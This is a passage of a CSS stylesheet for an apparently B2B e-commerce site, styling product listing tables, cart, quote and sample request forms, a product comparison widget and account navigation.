    vertical-align: text-bottom; }
    .nav-container > .home-page__link:hover {
      text-decoration: underline; }

.rowContainer, #homePageRow1, #homePageRow2 {
  padding-top: 0px;
  padding-top: unset;
  margin-top: 0.75rem; }

div#homePageRow2 div[data-slot-id="4"] {
  margin-bottom: 0.75rem; }
  div#homePageRow2 div[data-slot-id="4"] .contentRecommendationWidget > div > div.left_espot.centered a {
    width: 100%; }
  div#homePageRow2 div[data-slot-id="4"] .contentRecommendationWidget > div > div.left_espot.centered img {
    display: unset;
    width: 100%; }

#homePageRow2 .owl-carousel .owl-stage-outer .owl-item img {
  height: 480px;
  width: 674px; }

#homePageRow2 .contentRecommendationWidget.carousel > .carouselWrapper > .content {
  margin-left: 0px;
  margin-right: 0px;
  width: 100%; }
  #homePageRow2 .contentRecommendationWidget.carousel > .carouselWrapper > .content .left_espot.centered {
    margin: 0px;
    margin: unset;
    margin-right: 0.313em; }

div#homePageRow2 div[data-slot-id="5"] {
  margin-bottom: 0.75rem; }
  div#homePageRow2 div[data-slot-id="5"] div.contentRecommendationWidget > div {
    display: flex;
    justify-content: space-between; }
    @media (min-width: 320px) and (max-width: 768px) {
      div#homePageRow2 div[data-slot-id="5"] div.contentRecommendationWidget > div {
        overflow-y: scroll; } }
    div#homePageRow2 div[data-slot-id="5"] div.contentRecommendationWidget > div .left_espot.centered {
      flex-basis: 33%; }
      div#homePageRow2 div[data-slot-id="5"] div.contentRecommendationWidget > div .left_espot.centered > img {
        width: 100%;
        height: 100%; }

@media (min-width: 320px) and (max-width: 992px) {
  #homePageRow2 .col9 {
    width: 100%; } }

#homePageRow2.row.margin-true > div > div:last-of-type:not(#widgetHeaderRow) {
  margin: 0px;
  margin: unset; }

label {
  margin-bottom: 0.375em;
  display: block; }

.input_field {
  border-radius: 0.25rem;
  border: 2px solid #d8d8d9;
  font-size: 1rem;
  padding: 0.10rem 0.45rem;
  transition: all 0.3s ease; }
  .input_field:focus {
    border-color: #c1531b;
    outline: none; }
  @media (min-width: 320px) and (max-width: 992px) {
    .input_field {
      width: 100%; } }

textarea.input_field {
  resize: none; }

.my_account {
  margin-bottom: 1em; }
  @media (min-width: 320px) and (max-width: 992px) {
    .my_account > .body {
      margin: 0 1em; } }

.lm-table {
  border-collapse: collapse;
  border-spacing: 0;
  text-align: left; }
  .lm-table thead {
    background: #1c3d6a;
    color: #fff; }
  .lm-table .inner-table th {
    background: #3a6bac; }
  .lm-table table {
    border-collapse: collapse; }
  .lm-table:not(.no_tr_alt) tr:nth-of-type(even) {
    background: #f4f4f4; }
  .lm-table th, .lm-table td {
    padding: .75rem;
    text-align: left; }
  .lm-table th {
    background: #1c3d6a;
    color: white;
    font-weight: bold; }
  .lm-table tr.bg_grey {
    background: #f4f4f4; }
  .lm-table.tbody_alt tbody:nth-of-type(odd) {
    background: #f4f4f4; }
  .lm-table.no_padding_td td {
    padding: 0px;
    padding: unset; }
  .lm-table.pad_td_45 td {
    padding: 0.45em 0.75em; }
  .lm-table.pad_td_35 td {
    padding: 0.35em 0.75em; }
    .lm-table.pad_td_35 td:nth-last-of-type(-n+4) {
      white-space: nowrap; }

@media only screen and (max-width: 760px), (min-device-width: 768px) and (max-device-width: 1024px) {
  .lm-table-responsive {
    width: 100%;
    /* Force table to not be like tables anymore */
    /* Hide table headers (but not display: none;, for accessibility) */ }
    .lm-table-responsive tbody {
      border-top: 0.5em solid #1c3d6a; }
    .lm-table-responsive table, .lm-table-responsive thead, .lm-table-responsive tbody, .lm-table-responsive th, .lm-table-responsive td, .lm-table-responsive tr {
      display: block; }
    .lm-table-responsive thead tr {
      left: -9999px;
      position: absolute;
      top: -9999px; }
    .lm-table-responsive td {
      border: none;
      padding-top: 1em;
      position: relative; }
    .lm-table-responsive td:before {
      color: #969696;
      content: attr(data-column);
      display: block;
      font-size: 0.6em;
      font-weight: bold;
      line-height: 0.6em;
      margin-bottom: 0.5em;
      text-transform: uppercase; } }

.account-selection-search-container {
  margin-top: 1em; }
  .account-selection-search-container .main_header_text {
    font-size: 1.5em; }
  .account-selection-search-container table {
    width: 750px; }

@media (min-width: 320px) and (max-width: 992px) {
  .hide-sm {
    display: none !important; } }

@media (max-width: 600px) {
  #facetwidgetHeaderRow {
    margin: 0.7em; } }

@media (min-width: 600px) and (max-width: 992px) {
  #facetwidgetHeaderRow {
    margin: 0 0.7em 0.7em; } }

@media (min-width: 992px) and (max-width: 1024px) {
  .hide-md {
    display: none; } }

@media (min-width: 1025px) and (max-width: 1280px) {
  .hide-lg {
    display: none; } }

.subCat_page_tab_content .searchSummaryWidget {
  border-bottom: 2px solid #c1531b;
  margin-bottom: 1em !important;
  padding-bottom: 0.8em; }

.searchSummaryWidget .widget_title_container .heading-container {
  font-weight: 600;
  margin: 0.5em;
  margin-top: 0px; }

.searchSummaryWidget .widget_search_results_position .results_description {
  font-size: 14px;
  margin-top: 1.5em; }

@media (min-width: 320px) and (max-width: 992px) {
  .accordion-title {
    padding: 0.5rem 0;
    border-bottom: 1px solid #000; } }

@media (min-width: 320px) and (max-width: 992px) {
  .accordion-content {
    display: none; } }

.accordion-item.active .accordion-content {
  display: block; }

.cs-equipment {
  margin: 0.5em 0; }
  @media (min-width: 320px) and (max-width: 992px) {
    .cs-equipment {
      font-size: 1.5em;
      margin: auto;
      width: 90%; } }

.sub_cat_page .category_heading {
  color: #000; }

.sub_cat_page .category_heading_hr {
  display: none; }

.sub_cat_page .content {
  border-style: solid;
  border-width: 1px 0;
  border-color: #acacac; }

.sub_cat_page.plp_page .category_heading {
  display: none; }

.sub_cat_wrapper {
  padding: 0px;
  padding: unset;
  height: 100%;
  width: 100%;
  padding: 1em; }
  .sub_cat_wrapper:not(.sub_cat_wrapper_ltr) {
    columns: 5; }
    @media (min-width: 320px) and (max-width: 767px) {
      .sub_cat_wrapper:not(.sub_cat_wrapper_ltr) {
        columns: 2; } }
    @media (min-width: 768px) and (max-width: 1024px) {
      .sub_cat_wrapper:not(.sub_cat_wrapper_ltr) {
        columns: 3; } }
  .sub_cat_wrapper .sub_cat_item {
    padding: 0px;
    padding: unset;
    border: none;
    font-size: 0.875rem;
    font-weight: 800;
    line-height: normal;
    margin-bottom: 1em;
    position: relative;
    list-style-position: inside;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid; }
    .sub_cat_wrapper .sub_cat_item > .wrapper {
      margin: auto;
      width: 90%; }
    .sub_cat_wrapper .sub_cat_item .container {
      background: #1c3d6a;
      border-radius: 7px;
      transition: all 400ms cubic-bezier(0.165, 0.84, 0.44, 1);
      width: 100%; }
      .sub_cat_wrapper .sub_cat_item .container > a {
        color: #fff;
        display: block;
        padding: 0.5em;
        text-align: center; }
        .sub_cat_wrapper .sub_cat_item .container > a:hover {
          text-decoration: none; }
      .sub_cat_wrapper .sub_cat_item .container:hover {
        background: #133159; }
    .sub_cat_wrapper .sub_cat_item.disable_link {
      padding-top: 0.5em; }
      .sub_cat_wrapper .sub_cat_item.disable_link .container {
        background: none;
        box-shadow: none; }
        .sub_cat_wrapper .sub_cat_item.disable_link .container > a {
          color: #000;
          font-weight: normal;
          padding: 0; }
          .sub_cat_wrapper .sub_cat_item.disable_link .container > a:hover {
            text-decoration: none;
            color: #c1531b;
            transition: 0.3s all; }
  .sub_cat_wrapper .sub_cat_img.hide_img {
    display: none; }
  .sub_cat_wrapper .sub_cat_img > a {
    position: relative;
    display: block;
    height: 160px;
    text-align: center; }
    .sub_cat_wrapper .sub_cat_img > a > img {
      position: relative;
      max-height: 160px;
      max-width: 100%; }
  .sub_cat_wrapper.cat_link_only:not(.sub_cat_wrapper_ltr) {
    column-rule: 1px solid #acacac; }
  .sub_cat_wrapper.cat_link_only .sub_cat_item {
    margin: 0; }
    .sub_cat_wrapper.cat_link_only .sub_cat_item > .wrapper {
      margin: 0;
      width: 100%; }
    .sub_cat_wrapper.cat_link_only .sub_cat_item.disable_link {
      padding: 0.45em; }
    .sub_cat_wrapper.cat_link_only .sub_cat_item > .wrapper .container > a {
      text-align: left; }
  .sub_cat_wrapper.sub_cat_wrapper_ltr {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    height: 100%;
    flex-wrap: wrap; }
    .sub_cat_wrapper.sub_cat_wrapper_ltr > * {
      flex: 0 1 auto; }
    .sub_cat_wrapper.sub_cat_wrapper_ltr .sub_cat_item {
      display: inline-block;
      flex-basis: 20%;
      max-width: 20%; }
      @media (min-width: 320px) and (max-width: 767px) {
        .sub_cat_wrapper.sub_cat_wrapper_ltr .sub_cat_item {
          flex-basis: 50%;
          max-width: 50%; } }
      @media (min-width: 768px) and (max-width: 992px) {
        .sub_cat_wrapper.sub_cat_wrapper_ltr .sub_cat_item {
          flex-basis: 33%;
          max-width: 33%; } }
    @media (min-width: 993px) {
      .sub_cat_wrapper.sub_cat_wrapper_ltr.cat_link_only .sub_cat_item:not(:nth-child(5n)) {
        border-right: 1px solid #acacac; } }
    @media (min-width: 320px) and (max-width: 767px) {
      .sub_cat_wrapper.sub_cat_wrapper_ltr.cat_link_only .sub_cat_item:nth-child(2n) {
        border-left: 1px solid #acacac !important; } }
    @media (min-width: 768px) and (max-width: 992px) {
      .sub_cat_wrapper.sub_cat_wrapper_ltr.cat_link_only .sub_cat_item:not(:nth-child(3n)) {
        border-right: 1px solid #acacac !important; } }

.facetSelect li a {
  padding: 0px;
  padding: unset;
  margin: 0px;
  margin: unset; }

[id*='hide_product_img'] {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  height: 100%;
  align-items: center; }
  [id*='hide_product_img'] > * {
    flex: 0 1 auto; }
  [id*='hide_product_img'] > input[type=checkbox] {
    margin: 0 !important;
    height: auto;
    width: auto; }
  [id*='hide_product_img'] > div:first-child {
    margin-right: 1em; }

.column_label {
  font-size: 1rem; }

div#widget_breadcrumb {
  height: auto;
  padding: 0 1em;
  margin: 0; }
  div#widget_breadcrumb > ul {
    text-transform: uppercase;
    margin: 0.75rem 0; }
    div#widget_breadcrumb > ul > li {
      font-size: 0.875rem;
      font-weight: 400; }
      div#widget_breadcrumb > ul > li > a {
        color: #000;
        transition: all 400ms cubic-bezier(0.165, 0.84, 0.44, 1); }
        div#widget_breadcrumb > ul > li > a:hover {
          text-decoration: underline;
          color: #c1531b; }
    div#widget_breadcrumb > ul span.divider {
      color: #000;
      font-size: 0.875rem;
      font-weight: 400;
      margin: 0 0.1em;
      padding: 0 0.3em; }

div#widgetExample.centered-header-widget {
  text-align: center; }
  div#widgetExample.centered-header-widget > span {
    font-size: 3rem; }
    @media (min-width: 320px) and (max-width: 767px) {
      div#widgetExample.centered-header-widget > span {
        font-size: 1rem; } }

#page .Wide .contentRecommendationWidget {
  margin: 1em 0; }
  #page .Wide .contentRecommendationWidget div.left_espot.centered a {
    width: 100%; }
  #page .Wide .contentRecommendationWidget div.left_espot.centered img {
    margin: 1em 0;
    padding: 0 0.5em;
    width: 100%; }
    @media (min-width: 320px) and (max-width: 992px) {
      #page .Wide .contentRecommendationWidget div.left_espot.centered img {
        margin: 0px;
        margin: unset; } }

#page .Wide ul.facetSelect.sub_cat_wrapper {
  justify-content: center; }

#page .Packaging .contentRecommendationWidget div.left_espot.centered a {
  width: 100%; }

#page .Packaging .contentRecommendationWidget div.left_espot.centered img {
  margin: 1em 0;
  padding: 0 0.5em;
  width: 100%; }
  @media (min-width: 320px) and (max-width: 992px) {
    #page .Packaging .contentRecommendationWidget div.left_espot.centered img {
      margin: 0px;
      margin: unset; } }

.shop_cart #box {
  margin: 1em 0;
  min-width: 320px;
  max-width: 967px; }
  .shop_cart #box .myaccount_header {
    background: none;
    border-color: #c1531b #e5e5e5 #e5e5e5;
    border-style: solid;
    border-width: 2px 1px 0; }
  .shop_cart #box .body form[name="RecurringOrderForm"] > input.radio {
    width: 20px;
    height: 20px;
    margin: 0 0.5em; }
    .shop_cart #box .body form[name="RecurringOrderForm"] > input.radio + label {
      display: inline-block;
      margin: 0px;
      margin: unset;
      vertical-align: super;
      font-size: 14px; }
  .shop_cart #box .body form[name="RecurringOrderForm"] span.more_info_icon {
    vertical-align: text-bottom; }

.shop_cart #recurringOrderCheckbox {
  display: flex;
  gap: 10px;
  align-items: center;
  font-size: 16px; }

.shop_cart #cart-recommendations .recommendation-wrapper {
  justify-content: left; }

.shop_cart #cart-recommendations #title {
  padding-bottom: 10px;
  font-size: 16px; }

.sample-request #box .main_header {
  background: none;
  background-color: #f2f2f2;
  border-color: #c1531b #e5e5e5 #e5e5e5;
  border-style: solid;
  border-width: 2px 1px 0;
  padding: 0 0.7em; }
  .sample-request #box .main_header > .main_header_text {
    font-size: 20px; }

.sample-request #box .body {
  padding: 0px;
  padding: unset; }
  .sample-request #box .body .button_footer_container .button_primary .button_text {
    font-size: 12px; }

form[name="sampleRequest"] .form-heading {
  margin: 1em 0;
  font-size: 18px; }

form[name="sampleRequest"] .form-field {
  margin: 0.5em 0; }
  form[name="sampleRequest"] .form-field .form-field__label {
    font-size: 16px; }

form[name="sampleRequest"] .input_field {
  padding: 0.1em 0.45em; }

form[name="sampleRequest"] .form-group {
  padding: 0 1em;
  margin-bottom: 1em;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  height: 100%;
  flex-wrap: wrap;
  justify-content: flex-start; }
  form[name="sampleRequest"] .form-group > * {
    flex: 0 1 auto; }
  form[name="sampleRequest"] .form-group .form-field__label label:not(.required-false)::before {
    content: '*';
    color: #ff0000; }
  form[name="sampleRequest"] .form-group .input_field {
    width: 100%; }
  form[name="sampleRequest"] .form-group .requester-form {
    margin-right: 3em; }
    @media (min-width: 320px) and (max-width: 767px) {
      form[name="sampleRequest"] .form-group .requester-form {
        margin: 0; } }

form[name="sampleRequest"] .general-request {
  padding: 0 1em;
  margin-bottom: 1em; }
  form[name="sampleRequest"] .general-request .input_field {
    width: 50%; }
    @media (min-width: 320px) and (max-width: 992px) {
      form[name="sampleRequest"] .general-request .input_field {
        width: 100%; } }

form[name="sampleRequest"] .form-grid .form-label-cell {
  font-size: 14px; }

form[name="sampleRequest"] .form-grid .form-input-cell, form[name="sampleRequest"] .form-grid .form-heading-cell {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  height: 100%;
  justify-content: space-around;
  min-width: 320px;
  max-width: 520px;
  margin: 0.5em 0; }
  form[name="sampleRequest"] .form-grid .form-input-cell > *, form[name="sampleRequest"] .form-grid .form-heading-cell > * {
    flex: 0 1 auto; }

form[name="sampleRequest"] .form-grid .form-input-cell .input_field {
  width: 150px; }
  @media (min-width: 320px) and (max-width: 480px) {
    form[name="sampleRequest"] .form-grid .form-input-cell .input_field {
      width: 100px; } }

.my_account_left_nav h3 {
  background-color: #1c3d6a;
  padding: 0.4em 1em;
  box-sizing: border-box;
  font-weight: 600;
  color: #fff;
  position: relative; }
  .my_account_left_nav h3 > svg {
    display: none; }
  @media (min-width: 320px) and (max-width: 992px) {
    .my_account_left_nav h3 > svg {
      display: block;
      position: absolute;
      right: 3%;
      top: 50%;
      transform: translateY(-50%); } }

.my_account_left_nav ul {
  padding: 0px;
  padding: unset;
  list-style: none; }
  .my_account_left_nav ul > li {
    padding: 0.25em 1em; }
    .my_account_left_nav ul > li > a {
      display: inline-block;
      width: 100%; }
    .my_account_left_nav ul > li:hover {
      background: #e3e3e3; }
  @media (min-width: 320px) and (max-width: 992px) {
    .my_account_left_nav ul {
      background: #f2f2f2; } }

#box.myAccountMarginRight {
  margin: 5px 10px; }

.header_info-top {
  display: flex;
  justify-content: space-between;
  margin-right: 0.7em; }
  .header_info-top .header_info-category {
    font-size: 36px;
    font-weight: normal;
    line-height: 36px;
    padding-top: 8px; }
  .header_info-top .header_info-bar {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    height: 100%;
    flex-flow: column;
    justify-content: space-between;
    text-align: right; }
    .header_info-top .header_info-bar > * {
      flex: 0 1 auto; }
    .header_info-top .header_info-bar .title {
      font-weight: bold; }
    .header_info-top .header_info-bar .product_img_hide_toggle {
      margin: 0; }
    @media (min-width: 320px) and (max-width: 992px) {
      .header_info-top .header_info-bar {
        margin-left: 0.7em; } }

.header_bar {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  height: 100%;
  justify-content: space-between;
  align-items: center;
  margin: 0.375em 0.7em 0.375em 0; }
  .header_bar > * {
    flex: 0 1 auto; }
  .header_bar .controls {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    height: 100%;
    justify-content: flex-start;
    align-items: flex-end;
    flex-direction: row-reverse;
    flex-wrap: wrap; }
    .header_bar .controls > * {
      padding: 0px;
      padding: unset; }
    .header_bar .controls > * {
      flex: 0 1 auto; }
    .header_bar .controls .sorting_view_controls_container {
      margin: .5em; }
      .header_bar .controls .sorting_view_controls_container .order_by_label {
        min-width: 58px; }
      .header_bar .controls .sorting_view_controls_container .order_by_label, .header_bar .controls .sorting_view_controls_container .page_size_label {
        margin: 0 0.25em; }
  @media (min-width: 320px) and (max-width: 992px) {
    .header_bar {
      margin: 0.7em; } }
  @media (max-width: 767px) {
    .header_bar {
      flex-wrap: wrap; }
      .header_bar .availability, .header_bar .controls {
        width: 100%; }
      .header_bar .sorting_view_controls_container {
        width: 110px; }
      .header_bar .show_container {
        width: 50px; } }

.footer_bar {
  margin-top: 1em;
  justify-content: flex-end; }

.product_listing_container {
  margin-right: 0.7em; }
  @media (min-width: 320px) and (max-width: 992px) {
    .product_listing_container {
      margin: 0 0.7em;
      overflow-x: auto; } }
  .product_listing_container.hide_product_images .product_img_link {
    display: block !important; }

.product_list_table .description {
  width: 39%; }

.product_list_table .next_day {
  width: 15%; }

.product_list_table .second_day {
  width: 13%; }

.product_list_table .qty {
  width: 10%; }

.product_list_table .cart {
  width: 5%; }

.product_list_table .view_cart {
  width: 12%; }

.product_list_table .base_weight, .product_list_table .color, .product_list_table .packs, .product_list_table .finish, .product_list_table .m_weight, .product_list_table .size {
  width: 8%; }

.product_list_table {
  color: #4d4d4d;
  font-size: 0.875em;
  width: 100%; }
  .product_list_table .table_heading {
    border-bottom: 1px solid #e5e5e5;
    font-weight: 700;
    position: relative; }
    .product_list_table .table_heading.sort_icon::before, .product_list_table .table_heading.sort_icon::after {
      cursor: pointer;
      display: block;
      font-family: 'Font Awesome\ 5 Free';
      font-size: 0.75rem;
      font-weight: 900;
      position: absolute;
      right: 0;
      top: 50%;
      transform: translateY(-50%); }
    .product_list_table .table_heading.sort_icon::before {
      content: "\f0de"; }
    .product_list_table .table_heading.sort_icon::after {
      content: "\f0dd"; }
    .product_list_table .table_heading.tr_sort {
      color: #fff;
      text-decoration: underline; }
      .product_list_table .table_heading.tr_sort > .sort_order span:hover {
        cursor: pointer;
        text-decoration: underline;
        color: #c1531b; }
      .product_list_table .table_heading.tr_sort > .sort_asc::after {
        color: #fff;
        content: "\25B2";
        margin: 0 0.25em; }
      .product_list_table .table_heading.tr_sort > .sort_desc::after {
        color: #fff;
        content: "\25BC";
        margin: 0 0.25em; }
  .product_list_table tr:nth-child(even) {
    background: #f4f4f4; }
  .product_list_table td.product_sku_img {
    white-space: nowrap; }
    .product_list_table td.product_sku_img .product_img_link {
      border-radius: 0.3125em;
      border: 1px solid #e3e3e3;
      display: none;
      overflow: hidden;
      width: 4rem; }
      .product_list_table td.product_sku_img .product_img_link > img {
        width: 100%; }
    .product_list_table td.product_sku_img .product_sku_link {
      display: block;
      font-weight: 700; }
  .product_list_table .product_quantity .input_field {
    font-size: inherit;
    padding: 0.2em 0.3em;
    width: 100%; }
  .product_list_table .product_name {
    font-weight: bold; }

.lm-table-prodcat-cat .product_quantity .input_field {
  width: 25%; }

.input_field.page_size, .input_field.orderBySelect {
  padding: .3em; }

.compare_item_target > a {
  display: none; }

.product_img_hide_toggle {
  margin-bottom: 1em;
  text-align: end; }
  @media (min-width: 320px) and (max-width: 992px) {
    .product_img_hide_toggle {
      margin-right: 0.7em; } }

.sorting_view_controls_container > *, .product_img_hide_toggle > * {
  display: inline; }

.controlBar .pageControl.number > a {
  -webkit-transition: all .3s linear;
  background-color: transparent;
  border: none;
  color: #212529;
  font-size: .9rem;
  line-height: 1.25;
  outline: 0;
  padding: .5rem .75rem;
  position: relative;
  transition: all .2s linear;
  width: auto; }
  .controlBar .pageControl.number > a:hover {
    background: #f4f4f4;
    color: #212529; }

.controlBar .pageControl.number > a.selected, .pageControlButton {
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  background-color: #c1531b;
  border-radius: .125rem;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  color: #fff; }

.lm-compare-basket {
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -webkit-touch-callout: none;
  -webkit-transform: translate3d(0, -100%, 0);
  -webkit-transition: -webkit-transform 0.3s cubic-bezier(0.2, 1, 0.3, 1);
  -webkit-user-select: none;
  background: #fff;
  bottom: 0;
  left: 0;
  padding: 0.75em;
  position: fixed;
  text-align: right;
  transition: transform 0.3s cubic-bezier(0.2, 1, 0.3, 1);
  user-select: none;
  z-index: 1000;
  box-shadow: 0 -2px 5px 0 rgba(0, 0, 0, 0.16), 0 -2px 10px 0 rgba(0, 0, 0, 0.12);
  margin: 0px !important;
  transform: translate3d(0, 100%, 0);
  width: 100%; }

.compare-basket--active {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }
  .compare-basket--active .button_primary.lm--compare {
    cursor: pointer;
    pointer-events: auto; }

.button_primary.lm--compare {
  border: none;
  cursor: default;
  display: inline-block;
  font-size: 1em;
  margin: 0 0 0 4px;
  padding: 0.85em 1.25em;
  pointer-events: none;
  text-align: center;
  white-space: nowrap; }
  .button_primary.lm--compare i + span {
    margin-left: 1em; }
  @media (min-width: 320px) and (max-width: 992px) {
    .button_primary.lm--compare {
      padding: 0.5em; }
      .button_primary.lm--compare i + span {
        display: none; } }

.action_text {
  display: inline-block;
  font-size: .813em;
  font-weight: bold;
  letter-spacing: 1px;
  vertical-align: middle; }

.compare-item {
  height: 50px;
  vertical-align: middle;
  width: auto;
  align-items: center;
  display: inline-flex;
  margin: 0 3px;
  padding: 0 0.3em;
  position: relative; }
  .compare-item img {
    max-height: 100%; }
    @media (min-width: 320px) and (max-width: 992px) {
      .compare-item img {
        display: none; } }
  .compare-item .sku {
    font-size: 0.73em;
    margin-left: 0.5em; }
    .compare-item .sku span {
      font-weight: bold; }
  .compare-item .action--remove {
    padding: 0px;
    padding: unset;
    background: transparent;
    border: none;
    cursor: pointer;
    font-size: 0.7em;
    position: absolute;
    right: 0;
    top: 5%; }
  .compare-item:first-child::after {
    content: '';
    position: absolute;
    width: 50%;
    height: 100%;
    top: 0;
    left: -50%;
    border-radius: 4px;
    z-index: -1;
    background: #f3f3f3; }
    @media (min-width: 320px) and (max-width: 480px) {
      .compare-item:first-child::after {
        content: none; } }
  @media (min-width: 481px) and (max-width: 992px) {
    .compare-item {
      font-size: 90%;
      height: 40px; } }
  @media (min-width: 320px) and (max-width: 480px) {
    .compare-item {
      font-size: 80%;
      height: 40px; } }

.compare-basket--full .compare-item:first-child::after {
  content: none; }

.widget_product_compare .compare_product_heading {
  color: #05426a;
  font-size: 1.5em;
  padding-bottom: 0.25em; }

.widget_product_compare .category_heading_hr {
  background-color: #cbdfed;
  color: #cbdfed;
  height: 1px; }

.widget_product_compare .compare_back_link {
  color: #c1531b;
  font-weight: 600; }
  .widget_product_compare .compare_back_link:hover {
    cursor: pointer;
    color: #ab4511;
    text-decoration: underline; }

.widget_product_compare .input_field {
  padding: 0.25em;
  width: 70px; }

.widget_product_compare .content {
  border: 1px solid #e5e5e5; }
  .widget_product_compare .content .info-header {
    background-color: #cbdfed; }

.widget_product_compare .compare_main {
  font-size: 14px; }
  @media (max-width: 600px) {
    .widget_product_compare .compare_main {
      overflow-x: scroll; } }

@media (max-width: 600px) {
  .widget_product_compare .compare_product_container {
    width: 200%; } }

.widget_product_compare .row {
  padding: 0.5em; }
  .widget_product_compare .row .heading {
    color: #1c3d6a;
    font-weight: 700;
    padding: 6px 1%;
    width: 18%; }
  .widget_product_compare .row .heading_mobile {
    display: none; }
  .widget_product_compare .row .item {
    width: 20%;
    overflow: hidden;
    padding: 6px 1%; }
    .widget_product_compare .row .item .link_remove {
      color: #000;
      font-weight: normal; }
      .widget_product_compare .row .item .link_remove:hover {
        text-decoration: none;
        color: #ff0000;
        font-weight: 600;
        transition: 0.3s all;
        cursor: pointer; }
  .widget_product_compare .row .img_wrapper {
    display: block;
    width: 100%; }
    .widget_product_compare .row .img_wrapper > .prdt_img {
      width: 100%; }
  @media (max-width: 600px) {
    .widget_product_compare .row .heading_mobile {
      margin: 0.5em 0;
      display: block;
      font-weight: 600;
      color: #1c3d6a; }
    .widget_product_compare .row .heading {
      display: none; }
    .widget_product_compare .row .item {
      width: 25% !important; } }

.widget_product_compare .row_border {
  border-bottom: 1px solid #e5e5e5; }

.widget_product_compare .zebra {
  background-color: #f4f4f4; }

.widget_product_compare .compare_1 .row .item, .widget_product_compare .compare_2 .row .item {
  width: 40%; }

.widget_product_compare .compare_1 .row .img_wrapper, .widget_product_compare .compare_2 .row .img_wrapper {
  width: 160px; }

#content_wrapper_box #tools_content_wrapper.my_account .main_header {
  background: none;
  background-color: #f2f2f2;
  border-color: #c1531b #e5e5e5 #e5e5e5;
  border-style: solid;
  border-width: 2px 1px 0; }
  #content_wrapper_box #tools_content_wrapper.my_account .main_header > .main_header_text {
    padding: 0.5em;
    font-size: 24px; }

#content_wrapper_box #tools_content_wrapper.my_account .body {
  padding: 1em; }
  #content_wrapper_box #tools_content_wrapper.my_account .body > #my_account_tools_list .contentRecommendationWidget > div[id*=ci_espot] .left_espot.centered {
    text-align: left; }
    #content_wrapper_box #tools_content_wrapper.my_account .body > #my_account_tools_list .contentRecommendationWidget > div[id*=ci_espot] .left_espot.centered > a {
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      height: 100%;
      width: fit-content;
      flex-direction: row-reverse;
      justify-content: flex-end;
      color: #c1531b;
      font-size: 14px;
      font-weight: 600;
      margin: 1em 0; }
      #content_wrapper_box #tools_content_wrapper.my_account .body > #my_account_tools_list .contentRecommendationWidget > div[id*=ci_espot] .left_espot.centered > a > * {
        flex: 0 1 auto; }
      #content_wrapper_box #tools_content_wrapper.my_account .body > #my_account_tools_list .contentRecommendationWidget > div[id*=ci_espot] .left_espot.centered > a:hover {
        text-decoration: underline; }
  #content_wrapper_box #tools_content_wrapper.my_account .body > #my_account_tools_list .tools_list_item {
    margin-top: 1.5em; }
    #content_wrapper_box #tools_content_wrapper.my_account .body > #my_account_tools_list .tools_list_item > .icon {
      background: #c1531b;
      display: inline-block;
      padding: 4px;
      padding-bottom: 0px; }
      #content_wrapper_box #tools_content_wrapper.my_account .body > #my_account_tools_list .tools_list_item > .icon svg {
        fill: #fff; }
    #content_wrapper_box #tools_content_wrapper.my_account .body > #my_account_tools_list .tools_list_item > .order-list-link {
      font-size: 14px;
      vertical-align: text-bottom; }
      #content_wrapper_box #tools_content_wrapper.my_account .body > #my_account_tools_list .tools_list_item > .order-list-link:hover {
        color: #c1531b;
        text-decoration: underline; }

.quote-request #box .main_header {
  background: none;
  background-color: #f2f2f2;
  border-color: #c1531b #e5e5e5 #e5e5e5;
  border-style: solid;
  border-width: 2px 1px 0; }
  .quote-request #box .main_header > .main_header_text {
    padding: 0.5em;
    font-size: 18px; }

.quote-request #box .body {
  padding: 0px;
  padding: unset; }
  .quote-request #box .body .button_footer_container .button_primary .button_text {
    font-size: 12px; }
  .quote-request #box .body form[name='requestAQuoteForm'] .form-field {
    margin: 1em; }
    .quote-request #box .body form[name='requestAQuoteForm'] .form-field .form-field__label {
      font-size: 14px; }
      .quote-request #box .body form[name='requestAQuoteForm'] .form-field .form-field__label label::before {
        content: '*';
        color: #ff0000; }

.user-info {
  padding: 0.5em 1em; }

.my_fav_search_box input[type="submit"].button_primary {
  margin-top: 0px;
  margin-top: unset;
  margin-left: 0.7em; }

.lm_table_div_wrapper {
  margin: 0 auto; }
  .lm_table_div_wrapper .table {
    width: 100%;
    display: table; }
  @media screen and (max-width: 580px) {
    .lm_table_div_wrapper .table {
      display: block; } }
  .lm_table_div_wrapper .lm_table_row {
    display: table-row; }
  .lm_table_div_wrapper .lm_table_row:nth-of-type(odd) {
    background: #f4f4f4; }
  .lm_table_div_wrapper .lm_table_row.header {
    background: #1c3d6a;
    color: white;
    font-weight: bold; }
  .lm_table_div_wrapper .lm_table_body {
    display: table-row-group; }
    @media (min-width: 320px) and (max-width: 667px) {
      .lm_table_div_wrapper .lm_table_body {
        display: block; } }
  .lm_table_div_wrapper .lm_group {
    display: table-row-group; }
  .lm_table_div_wrapper .lm_caption {
    caption-side: bottom;
    display: table-caption;
    text-align: center; }
  @media only screen and (max-width: 667px) {
    .lm_table_div_wrapper .lm_table_row {
      padding: 14px 0 7px;
      display: block; }
    .lm_table_div_wrapper .lm_table_row.header {
      padding: 0;
      height: 6px; }
    .lm_table_div_wrapper .lm_table_row.header .cell {
      display: none; }
    .lm_table_div_wrapper .lm_table_row .cell {
      margin-bottom: 10px; }
    .lm_table_div_wrapper .lm_table_row .cell:before {
      color: #969696;
      content: attr(data-column);
      display: block;
      font-size: 0.6em;
      font-weight: bold;
      line-height: 0.6em;
      margin-bottom: 0.5em;
      text-transform: uppercase; } }
  .lm_table_div_wrapper .cell {
    font-size: 1em;
    padding: 0.5em 1em;
    text-align: left;
    display: table-cell; }
    .lm_table_div_wrapper .cell.drag_icon {
      padding: 0.5em 0.25em; }
  @media only screen and (max-width: 667px) {
